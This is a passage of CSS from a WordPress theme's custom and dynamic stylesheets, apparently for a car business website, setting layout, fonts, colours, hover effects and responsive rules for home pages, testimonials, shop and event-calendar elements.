	position:absolute;
	top:0;
	left:0;
	right:0;
	opacity:0;
	visibility:hidden;
}

.home-two-welcome-box > .vc_column-inner:hover .home-two-welcome-box-image-hover{
	opacity:1;
	visibility:visible;
}

.home-two-welcome-box > .vc_column-inner:hover .home-two-welcome-box-image-main{
	opacity:0;
	visibility:hidden;
}

.home-two-welcome-box > .vc_column-inner:hover .vc_custom_heading,
.home-two-welcome-box > .vc_column-inner:hover .wpb_text_column{
	color:#fff !important;
}

.home-two-grow-box{
	max-width: 850px;
	margin: 0 auto !important;
}

.home-two-grow-box-heading{
	font-family:'Poppins';
}

.home-two-clients-like-box > .vc_column-inner > .wpb_wrapper{
	position:relative;
	overflow:hidden;
}

.home-two-clients-like-box-data{
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	display:flex;
	z-index:2;
	align-items:end;
	opacity:0;
	visibility:hidden;
	transform:scale(1.7);
	-webkit-transform:scale(1.7);
	transition:all 0.5s ease-in-out;
	-webkit-transition:all 0.5s ease-in-out;
}

.home-two-clients-like-box:hover .home-two-clients-like-box-data{
	opacity:1;
	visibility:visible;
	transform:scale(1);
	-webkit-transform:scale(1);
}

.home-two-clients-like-box-data > .wpb_wrapper > h5{
	margin-bottom:5px;
	font-weight:700;
	font-size:15px;
	color:#fff;
	line-height:25px;
}

.home-two-clients-like-box-data > .wpb_wrapper > p{
	font-weight:400;
	font-size:15px;
	color:#ccd8f6;
	line-height:26px;
}

.home-two-buy-button .rt-button2-main{
	font-weight:600;
	letter-spacing:1px;
}

/* HOME PAGE - VERSION THREE */

.home-three-welcome-box-title{
	min-height:90px;
}

.home-three-overview-box-heading{
	font-family:'Poppins';
}

.home-three-service-box{
	z-index:1;
}

.home-three-consultation-form{
	position:relative;
	z-index:1;
	box-shadow:0px 0px 24px rgba(5,6,6,0.07);
}

.home-three-consultation-form input[type="submit"]{
	border:1px #313d85 solid !important;
}

/* HOME PAGE - VERSION FOUR */

.home-four-like-box > .vc_column-inner{
	position:relative;
	overflow:hidden;
}

.home-four-like-box-data{
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	display:flex;
	align-items:end;
	opacity:0;
	visibility:hidden;
	transform:scale(1.7);
	-webkit-transform:scale(1.7);
	transition:all 0.5s ease-in-out;
	-webkit-transition:all 0.5s ease-in-out;
}

.home-four-like-box > .vc_column-inner:hover .home-four-like-box-data{
	opacity:1;
	visibility:visible;
	transform:scale(1);
	-webkit-transform:scale(1);
}

.home-four-testimonial-box{
	box-shadow:0px 0px 18px rgba(5,6,6,0.08);
}

/* HOME PAGE - VERSION FIVE */

.home-five-experience-box-title{
	min-height:95px;
}

.home-five-different-pic:before{
	position:absolute;
	top:0;
	bottom:0;
	right:0;
	z-index:0;
	content:" ";
	width:112px;
	background-color:#f9f9f9;
}

/* TAB ELEMENT PAGE */

.rt-tab.element-five.demo-one-horizontal-tab-two > ul.nav-tabs{
    border-bottom-color:rgba(255,255,255,0.2);
}

.rt-tab.element-six.demo-one-vertical-tab-two > ul.nav-tabs{
    border-right-color:rgba(255,255,255,0.2);
}

.rt-tab.element-five.demo-one-horizontal-tab-two > ul.nav-tabs > li > a:before, .rt-tab.element-six.demo-one-vertical-tab-two > ul.nav-tabs > li > a:before{
    background-color:#fff;
}

.rt-tab.element-five.demo-one-horizontal-tab-two > ul.nav-tabs > li > a, .rt-tab.element-five.demo-one-horizontal-tab-two > .tab-content, .rt-tab.element-six.demo-one-vertical-tab-two > ul.nav-tabs > li > a, .rt-tab.element-six.demo-one-vertical-tab-two > .tab-content{
    color:#fff;
}

/* FOOTER MENU HOVER */

.footer_main_item ul li a:hover{
color:#b4c1de !important;
}
/*blog font-weight*/
.blog-font-section .blog-item > .holder > .data ul.post-meta li strong{
font-weight:500 !important;
}
/*blog font-weight*/
/*team text weight*/
.team-text-weight .team-item > .holder > .title h5{
font-weight:500 !important;
}
/*team text weight*/
/*testimonial font weight*/ 
.team-text-weight .testimonial-item > .holder > .data h5{
font-weight:500 !important;
letter-spacing: 0.06em !important;
}
.team-text-weight .testimonial-item > .holder > .data .role{
letter-spacing: 0.06em !important;
}
/*testimonial font weight*/ 

.text-space > .holder > .data{

padding:15px 0 !important;
}
.testimonial-font-color .testimonial-item > .holder > .title p{
color:#fff !important;
}
.testimonial-font-color .testimonial-item > .holder > .data h5{
color:#95afcc !important;
}
.testimonial-font-color .testimonial-item > .holder > .data p{
color:#fff !important;
}
.counter-text-weight {
	font-weight:500 !important;
}


.font-weight-thin{
	font-weight:300 auto;
}

.testimonial.element-eleven .testimonial-item > .holder > .data blockquote cite{color:#a285bc !important;}

.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder > .overlay{
background-color: rgba(71,55,111,0.8) !important;
}
/*demo-eight theme*/

.menu-our-services-container ul li a {
    padding-left: 8px;
}
.side-menu ul li.current_page_item a {
    border-left: 4px solid #a285bc !important;
}
.side-menu ul li a:hover {
    border-left: 4px solid #a285bc !important;
}
.radiantthemes-timeline.element-one > .radiantthemes-timeline-item > .radiantthemes-timeline-item-data h4{
color:#221543 !important;
}
.rt-list.element-one ul li::before{
color:#a285bc !important;
}
.footer_main_item ul.contact li::before{
color:#ceaced !important;
}
.footer_main_item .widget_categories ul li, .footer_main_item .widget_pages ul li, .footer_main_item .widget_archive ul li, .footer_main_item .widget_meta ul li, .footer_main_item .widget_nav_menu ul li, .footer_main_item .widget_recent_entries ul li, .footer_main_item .widget_recent_comments ul li, .footer_main_item .widget_product_categories ul li, .footer_main_item .widget_rss ul li{
padding-left:0 !important;
}
.footer_main_item .widget_categories ul li::before, .footer_main_item .widget_pages ul li::before, .footer_main_item .widget_archive ul li::before, .footer_main_item .widget_meta ul li::before, .footer_main_item .widget_nav_menu ul li::before, .footer_main_item .widget_recent_entries ul li::before, .footer_main_item .widget_recent_comments ul li::before, .footer_main_item .widget_product_categories ul li::before, .footer_main_item .widget_rss ul li::before{
position:static !important;
content:inherit;
}
.team.element-four .team-item > .holder:hover{
background-color:#a285bc !important;
color:#fff !important;
}
.team.element-four .team-item > .holder::before{
background-color:#221543 !important;
}
.team.element-four .team-item > .holder:hover p{
	color:#fff !important;
}
.button-font{
	font-weight:500;
}
.hover-custom-box .holder::before{
	background:#a285bc;
}
.hover-custom-box .holder:hover:before{
	background:#a285bc;
}

.testimonial.element-ten .testimonial-item > .holder > .data blockquote::before{
background-color: #a285bc !important;
}
.testimonial.element-eleven .testimonial-item > .holder > .data blockquote::before{
color:#a285bc !important;
}
.testimonial.element-eleven .testimonial-item > .holder > .data::before{
background-color:#a285bc !important;
}
.header_main_action ul > li i{
color:#221543;
}
.header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count{
background-color: #7d6aaf;
}
.rt-case-study-box.element-five .rt-case-study-box-item > .holder > .data .arrow-link{
border: 3px #ceaced solid !important;
color: #ceaced !important;
}
.rt-case-study-box.element-five .rt-case-study-box-item > .holder > .data .arrow-link:hover{
background-color:#fff !important;
}
.rt-case-study-box.element-five .rt-case-study-box-item > .holder > .data p.category{
font-weight:500 !important;
}


/*.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder > .overlay .btn{
	margin-top:-90px;
}*/

.rt-portfolio-box.element-five .rt-portfolio-box-item > .holder > .pic > .overlay {
background-color: rgba(0, 0, 0, 0.8) !important;

}
.rt-image-slider.element-one .rt-image-slider-item:before {
background-color: rgba(0,0,0,0.1) !important;
}
.rt-image-slider.element-one .rt-image-slider-item > .holder > .data h5 {
   display: none;
}
.rt-image-slider.element-one .rt-image-slider-item > .holder > .data .zoom-focus i {
   font-size: 20px !important;
   color: #ffffff !important;
   line-height: 20px !important;
   background-color: rgba(0, 0, 0, 0.47);
   padding: 15px;
   border-radius: 50px;
}


.testimonial[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot > span {
    display: block;
    width: 12px;
    height: 5px;
    background-color: #d2d2d2 !important;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}
.testimonial[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot.active > span {
    background-color: #ff5e14 !important;
}
.testimonial.element-ten .testimonial-item > .holder > .data h5 {
    margin-bottom: 4px;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 13px;
    color: #000 !important;
    line-height: 26px;
}
.testimonial[class*="element-"].owl-dot-style-two .owl-dots > .owl-dot.active > span{
	background-color: #a285bc !important;
}

@media screen and (max-width:1199px) {
	
	.vc_row.wpb_row.vc_inner.vc_row-fluid.image-position {
    position: absolute;
    width: 100%;
    top: 48px;
    right: -45px;
}
	
}
@media screen and (max-width:990px) {
	.vc_row.wpb_row.vc_inner.vc_row-fluid.image-position {

    display: none;
}
}
@media screen and (max-width:767px) {
		.style-nine {
    position: relative;
}
	.after-border:after {
    content: "";
    position: absolute;
    top: 0px;
    right: 40px;
    width: 0px;
    height: 100%;
    background-color: none !important;
}
.after-border {
    position: relative;
    margin-bottom: 20px;
    margin-left: 10px;
}
.after-border + .vc_column_container {
    margin-left: 10px;
}

.vc_custom_1522749818471 > .wpb_wrapper > .rt-button2.element-two[data-button-direction=right],
.vc_custom_1521436203613 > .wpb_wrapper > .rt-button2.element-two[data-button-direction=right]{
    text-align: left !important;
    margin-top: 15px;
}

.vc_custom_1522744952081 {
    padding: 0px 30px !important;
	}
	
}

@media screen and (max-width:400px) {
	.inner_banner_main .title,.vc_custom_1522730022704,.vc_custom_1518697486754,.vc_custom_1518760412281 .vc_custom_heading,.vc_custom_1518762306782,.vc_custom_1518762268936,.vc_custom_1519195663293,.vc_custom_1519195682256,.vc_custom_1519195574793,.vc_custom_1519195465860,.vc_custom_1519195486087,.vc_custom_1519195506048,.vc_custom_1518844289548,.vc_custom_1520486308869,.vc_custom_1522735991852,.vc_custom_1522736104131,.vc_custom_1522736394141,.vc_custom_1519730936863,.vc_custom_1519733402399,.vc_custom_1521715588283,.vc_custom_1521626615193,.vc_custom_1521436436604,.vc_custom_1519733402399,.vc_custom_1519735222279,.vc_custom_1519795993386,.vc_custom_1522745956413,.vc_custom_1522748056181,.vc_custom_1522749873690,.vc_custom_1519211782078,.vc_custom_1519207092950,.vc_custom_1519208581726,.vc_custom_1522753025240,.vc_custom_1519389515951,.vc_custom_1519207092950,.vc_custom_1519208581726,.vc_custom_1518849829912,.vc_custom_1519965954312,.vc_custom_1518849965711,.vc_custom_1520835343321,.vc_custom_1522927232722{
		  font-size: 7vw !important;
    line-height: 10vw !important;
	}
	.wraper_inner_banner_main > .container {
    padding-top: 33px !important;
    padding-bottom: 10px;
}

	.vc_custom_1522740475327 {

    padding-top: 40px !important;
    padding-bottom: 40px !important;
}
.heading-left-border, .heading-left-border2, .heading-left-border3,.vc_custom_1522744656988 {
    position: relative;
    padding-left: 21px;
    font-size: 7vw !important;
    line-height: 10vw !important;
}
.heading-left-border3 h2{
	  font-size: 7vw !important;
    line-height: 10vw !important;
}

.wpb_single_image .vc_figure {
    display: inline-block;
    vertical-align: top;
    margin: 0;
    max-width: 100%;
    width: 100%;
}
.overlay-holder .vc_single_image-wrapper img {
    transition: transform .5s;
    width: 100%;
}
.overlay-holder .vc_single_image-wrapper {
    overflow: hidden;
    width: 100%;
}
.vc_custom_1522324052187,.vc_custom_1522324104041,.vc_custom_1522324133898{
padding-left: 0px !important;
background-image: none !important; 
}
	.vc_custom_1522735991852,.vc_custom_1522736104131,.vc_custom_1522736394141{
font-size: 5vw !important;
line-height: 7vw !important;
}

.vc_column-inner.vc_custom_1522324052187,.vc_column-inner.vc_custom_1522324104041,.vc_column-inner.vc_custom_1522324133898 {
	padding-left: 0 !important;
	background-image: none !important;
}
	
	.team.element-four:not(.owl-carousel) .team-item {
    float: left;
    margin-bottom: 40px;
    width: 100% !important;
}
.left-border2::after {
background: none !important;
}
	.post.single-post .entry-header .entry-title {
    margin-bottom: 25px;
    font-size: 7vw !important;
    word-wrap: break-word;
    line-height: 10vw !important;
}
.default-page blockquote, .comment-content blockquote {
    position: relative;
    margin-top: 30px;
    margin-bottom: 30px;
    padding: 15px;
    font-weight: 700;
    font-size:18px !important;
    color: #fff;
    line-height:23px !important;
}
.default-page blockquote:before, .comment-content blockquote:before {
width:6px;
 
}
	
}

/***** New Css *****/

.radiantthemes-social-icon ul li{
	margin-left:0 !important;
	padding-left:0 !important;
}

.entry-content ul li{
	list-style: none !important;
	padding-left:20px;
	margin-left:0 !important;
}

.location ul li{
	padding-left:0 !important;
}

.team.element-six .team-item > .holder .data ul.social > li{
	padding-left:0 !important;
}

.rt-loan-calculator.element-one > ul.nav-tabs > li{
	padding-left:0 !important;
}

.industrial-service .rt-tab.element-four ul.nav-tabs li{
	padding-left:0 !important;
}

.tab-list-style-one .contect-section ul li{
padding:10px 0px 0px 0px !important;
margin-left:15px !important;
font-size:14px;
color:#7c7c7c;
list-style-image: url('http://localhost/www.rikauto.com/wp-content/uploads/2018/03/list-style.png')!important;
	list-style-position: inside;
}

.entry-content li a {
    text-decoration: none !important;
}

.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post{
	padding-left:0 !important;
}

.radiantthemes-social-icon ul li{
	padding-left:0 !important;
}

.tribe-events-calendar div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"]{
	background-color:#221543;
}

.tribe-events-calendar div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-othermonth.tribe-events-future div[id*="tribe-events-daynum-"]{
	background-color:#221543;
}

#tribe-events-content a{
	color:#221543;
}

#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{
	background-color: #221543 !important;
    border: 1px solid #221543;
}

.rt-list.element-one ul > li{
	padding-left:20px !important;
}

.post.style-one .post-meta > span i, .post.style-two .entry-main .post-meta > span i, .post.style-three .entry-main .post-meta > span i{
	color:#221543;
}

.widget-area > .widget .tagcloud > [class*="tag-link-"]:hover{
	background-color:#221543;
}

.widget-area > .widget.widget_categories ul li, .widget-area > .widget.widget_archive ul li{
	padding-left:20px !important;
}

.rt-shop-box.style-two > .holder > .pic > .data{
	border-color: #221543;
}

.rt-shop-box > .holder > .onsale{
	background: #221543;
}

.woocommerce nav.woocommerce-pagination ul li span.current{
	border-color: #221543;
}

.woocommerce nav.woocommerce-pagination ul li span.current{
	background: #221543;
}

.woocommerce nav.woocommerce-pagination ul li a{
	border: 1px #221543 solid;
	color: #221543;
}

.woocommerce nav.woocommerce-pagination ul li a:hover{
	color: #221543;
}

.woocommerce div.product form.cart .button{
	background: #221543;
}

.woocommerce div.product form.cart .button, .woocommerce div.product form.cart .button:hover{
	background: #221543;
}

.shop_single > .product > .summary .product_meta > .posted_in a, 
.shop_single > .product > .summary .product_meta > .tagged_as a{
	color: #221543;
}

.shop_single > .product > .woocommerce-tabs > ul.tabs > li > a:before{
	background: #221543;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover{
	background: #221543;
}

.woocommerce #payment #place_order{
	background: #221543;
}

/*** Responsive ***/
@media only screen and (max-width: 450px){
	.font-resize-banner{
		font-size: 12vw !important;
		line-height: 14vw !important;
	}
	.testimonial.element-eleven .testimonial-item > .holder > .pic{
		position:relative !important;
	}
	.testimonial.element-eleven .testimonial-item > .holder{
		padding-left:0 !important;
	}
}

@media only screen and (max-width: 767px){
	.wrapper-spacing{
		margin-top:25px !important;
	}	
}

@media only screen and (min-width: 768px) and (max-width: 1024px){
.nav-tabs.nav-justified > li
	{
		width:25%;
	}
}

/*** Event***/

@media only screen and (max-width: 768px){
	.tribe-events-calendar thead th{
		padding: 7px 0 !important;
	}
	#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous{
		width:unset !important;
	}
}

@media only screen and (max-width: 600px){
	.tribe-events-calendar thead th{
		font-size: 3vw !important;
	}
	.tribe-events-calendar td div[id*="tribe-events-daynum-"]{
		font-size: 3vw !important;
	}
	ul.tribe-events-sub-nav a{
		font-size: 3vw !important;
	}
}

@media only screen and (max-width: 807px){
	#tribe-bar-form #tribe-bar-views{
		width:100% !important;
	}
}

@media only screen and (min-width: 769px){
	.tribe-events-calendar thead th{
		font-size:12px !important;
	}
}

/*** Event***/

/*** blog ***/
@media only screen and (max-width: 1024px){
.wraper_blog_main .container{
		width:100% !important;
	}
	.wraper_blog_main .blog_main .post-thumbnail > img{
		width: 85% !important;
	}
}

@media only screen and (max-width: 991px){
	.wraper_blog_main .blog_main .matchHeight {
		width:100% !important;
	}
}

/*** blog ***/

.post-navigation .nav-previous a strong, .post-navigation .nav-next a strong, .comment-navigation .nav-previous a strong, .comment-navigation .nav-next a strong{
	color: #09276f;
	    font-weight: 600;
}
body.single.single-post .entry-content h2 {
    color: #fff !important;
    margin-bottom: 0 !important;
}
div .default-page h3 {
    margin-bottom: 0 !important;
}
.default-page blockquote, .comment-content blockquote {
    position: relative;
    margin-top: 30px;
    margin-bottom: 30px;
    padding: 20px 20px 20px 45px;
    font-weight: 700;
    font-size: 160%;
    color: #fff;
    line-height: 160%;
}
.default-page blockquote p:first-child:after, .default-page blockquote p:first-child:after {
    position: absolute !important;
    left: 0;
    top: 0;
    content: "\f10d" !important;
    font-family: 'FontAwesome';
}
.default-page blockquote p:first-child, .default-page blockquote p:first-child{
    position: relative;
    padding-top: 15px !important;
    padding-left: 40px !important;
}
.entry-main blockquote p{
	    font-weight: 700;
    font-style: normal;
}
.default-page blockquote cite, .comment-content blockquote cite {
    display: block;
    margin-top: 7px;
    text-align: right !important;
    font-size: 80% !important;
    font-style: normal;
}
.post-navigation .nav-previous a strong, .post-navigation .nav-next a strong, .comment-navigation .nav-previous a strong, .comment-navigation .nav-next a strong{
	letter-spacing:1px;
	font-size:15px;
}
.post-navigation .nav-previous a, .post-navigation .nav-next a, .comment-navigation .nav-previous a, .comment-navigation .nav-next a{
	font-weight:600;
}
.post-navigation .nav-previous a, .comment-navigation .nav-previous a{
	padding-left: 50px;
}
.post-navigation .nav-next a, .comment-navigation .nav-next a{
	padding-right: 50px;
}
.post-navigation .nav-previous a, .post-navigation .nav-next a {
    font-size: 12px;
}
.single-format-standard .entry-content.default-page ul li:after {
    position: absolute;
    top: 2px;
    left: 0;
    z-index: 0;
    content: "\f111";
    font-family: 'FontAwesome';
    font-size: 50%;
}
.default-page ul:not(.contact) > li:after {
    color: #09276f;
}
.default-page ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li, .comment-content ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li {
    position: relative;
    margin-bottom: 10px;
    padding-left: 22px !important;
}
.single-format-standard .entry-content.default-page ul {
    padding-left: 0 !important;
}

/*** Responsive ***/		</style>
		<style id="consultix_theme_option-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:Rubik;line-height:26px;font-weight:400;font-style:normal;color:#333333;font-size:15px;}h1{font-family:Poppins;line-height:50px;letter-spacing:0px;font-weight:700;font-style:normal;color:#221543;font-size:43px;}h2{font-family:Poppins;line-height:45px;font-weight:700;font-style:normal;color:#221543;font-size:43px;}h3{font-family:Poppins;line-height:35px;font-weight:700;font-style:normal;color:#221543;font-size:30px;}h4{font-family:Poppins;line-height:35px;font-weight:600;font-style:normal;color:#221543;font-size:24px;}h5{font-family:Poppins;line-height:30px;letter-spacing:0px;font-weight:700;font-style:normal;color:#221543;font-size:18px;}h6{font-family:Poppins;line-height:27px;font-weight:400;font-style:normal;color:#221543;font-size:16px;}.scrollup{background-color:#000000;}.wraper_header.style-one .wraper_header_top, .wraper_header.style-three .wraper_header_top{background-color:#0039a6;}.wraper_header.style-one .wraper_header_main, .wraper_header.style-two .wraper_header_main, .wraper_header.style-three .wraper_header_main, .wraper_header.style-four, .wraper_header.style-seven .wraper_header_main, .wraper_header.style-eight .wraper_header_main, #hamburger-menu, .wraper_flyout_menu{background-color:#0039a6;}.wraper_header.style-two .wraper_header_main, .wraper_header.style-seven .wraper_header_main, .wraper_header.style-eight .wraper_header_main{border-bottom-color:rgba(255,255,255,0.5);}.wraper_header:not(.style-four):not(.style-five):not(.style-six):not(.style-nine):not(.style-ten) .nav{font-family:Roboto;text-transform:uppercase;line-height:20px;letter-spacing:1px;font-weight:900;font-style:normal;color:#5b5b5b;font-size:20px;}.wraper_flyout_search{background-color:rgba(39,13,68,0.96);}.wraper_header.style-nine{-moz-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-webkit-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-ms-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-o-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);}.wraper_header.style-nine .wraper_header_top{background-color:#094f9b;}.wraper_header.style-nine .wraper_header_main{background-color:#ffffff;}.wraper_header.style-nine .nav{font-family:Roboto;text-transform:uppercase;line-height:14px;font-weight:700;font-style:normal;color:#4d4d4d;font-size:16px;}.wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a{color:#094F9B;}.wraper_header.style-ten .wraper_header_top{background-color:rgba(14,13,13,0.4);}.wraper_header.style-ten .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-ten .nav{font-family:Rubik;text-transform:uppercase;line-height:25px;font-weight:700;font-style:normal;color:#fff;font-size:15px;}.wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a{color:#221543;}.wraper_header.style-Eleven{-moz-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-webkit-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-ms-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-o-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);}.wraper_header.style-eleven .wraper_header_top{background-color:#001a57;}.style-eleven-container .sticky-wrapper .wraper_header_main .container{background-color:#ffffff;}.wraper_header.style-eleven .nav{font-family:Rubik;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#4d4d4d;font-size:13px;}.wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a{color:#08276E;}.wraper_inner_banner{background-color:#ffffff;background-repeat:no-repeat;background-size:cover;}.wraper_inner_banner_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_inner_banner_main > .container{padding-top:38px;padding-bottom:5px;}.inner_banner_main .title{font-family:Poppins;line-height:40px;letter-spacing:0px;font-weight:700;font-style:normal;color:#0039a6;font-size:32px;}.inner_banner_main .subtitle{font-family:Poppins;line-height:26px;font-weight:normal;font-style:normal;color:#1c1c1c;font-size:18px;}.inner_banner_breadcrumb #crumbs{font-family:Poppins;text-transform:uppercase;line-height:22px;letter-spacing:1px;font-weight:400;font-style:normal;color:#727272;font-size:13px;}.wraper_inner_banner_breadcrumb > .container{padding-top:0px;padding-bottom:10px;}.wraper_footer{background-color:#0039a6;background-repeat:no-repeat;background-position:right top;background-image:url('https://rikauto.co.ao/wp-content/uploads/2021/08/footer_benner.png');background-size:cover;}.wraper_footer_main{border-bottom-color:rgba(6,6,6,0.01);}.wraper_footer_copyright{background-color:#0039a6;}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{padding-top:12px;padding-right:30px;padding-bottom:12px;padding-left:30px;}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce form .form-row input.button, .woocommerce .return-to-shop .button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{background-color:#221543;}.rt-button.element-one[class*="hover-style-"] .rt-button-main > .overlay, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .rt-fancy-text-box.element-one > .holder > .more > a:hover, .rt-fancy-text-box.element-two > .holder > .more > a:hover, .rt-fancy-text-box.element-three > .holder > .more > a:hover, .rt-fancy-text-box.element-four > .holder > .more > a:hover, .team.element-six .team-item > .holder .data .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn:hover, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn:hover{background-color:#7866a6;}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{border-top:2px solid #ededed;border-bottom:2px solid #ededed;border-left:2px solid #ededed;border-right:2px solid #ededed;}.rt-button.element-one > .rt-button-main:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .rt-fancy-text-box.element-one > .holder > .more > a:hover, .rt-fancy-text-box.element-two > .holder > .more > a:hover, .rt-fancy-text-box.element-three > .holder > .more > a:hover, .rt-fancy-text-box.element-four > .holder > .more > a:hover, .team.element-six .team-item > .holder .data .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn:hover, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn:hover{border-top:2px solid #ffffff;border-bottom:2px solid #ffffff;border-left:2px solid #ffffff;border-right:2px solid #ffffff;}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce 